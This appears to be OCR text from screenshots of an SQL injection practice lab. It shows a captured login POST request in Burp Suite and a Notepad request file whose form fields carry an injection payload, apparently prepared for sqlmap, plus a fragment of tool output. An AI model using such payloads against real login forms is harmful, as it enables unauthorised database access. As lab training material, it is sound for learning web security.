 dizip
+----+--------------+
[00:09:25] [INFO] table 'kanwolongxia.lo
ms.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /Pass-12/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://inject2.lab.aqlab.cn:81
Connection: close
Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
Upgrade-Insecure-Requests: 1
username=\&password=*-- 0&submit=%E7%99%BB%E5%BD%95
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://inject2.lab.aqlab.cn:81 [59.63.200.79]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://inject2.lab.aqlab.cn:81
Connection: close
Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
Upgrade-Insecure-Requests: 1
username=123&password=123&submit=%E7%99%BB%E5%BD%95